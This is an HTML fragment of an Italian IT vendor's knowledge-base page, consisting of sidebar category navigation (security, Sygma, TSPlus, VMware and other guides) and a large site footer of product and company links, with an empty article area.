                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                    <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                        <li><a class='link-hoverblue' href="knowledge_base.php?start=Cloud">Cloud</a></li>
                        <li></li>
                    </ol>
                    <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                </div>
                    <div id="linkTarget"></div>
                    <div class="sLast"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
